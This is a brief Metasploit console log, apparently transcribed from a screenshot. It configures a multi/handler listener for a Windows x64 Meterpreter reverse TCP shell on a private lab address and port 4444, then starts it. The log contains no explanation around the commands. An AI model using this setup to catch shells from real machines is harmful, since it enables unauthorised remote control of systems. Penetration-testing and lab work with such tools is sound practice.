 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.11.130
lhost => 192.168.11.130
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.11.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit